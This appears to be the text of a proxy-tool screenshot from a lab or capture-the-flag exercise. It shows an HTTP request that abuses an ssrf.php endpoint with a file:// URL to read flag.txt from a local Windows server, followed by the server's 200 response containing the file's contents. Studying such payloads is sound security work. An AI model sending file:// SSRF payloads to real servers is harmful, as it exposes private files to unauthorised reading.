 Request
Raw Params Headers Hex
GET /ssrf.php?url=file:///e:/flag.txt HTTP/1.1
Host: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 Mar 2018 05:15:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 21
Connection: close
Content-Type: text/html
bbbbbbxcxxxxxxxxxxxxx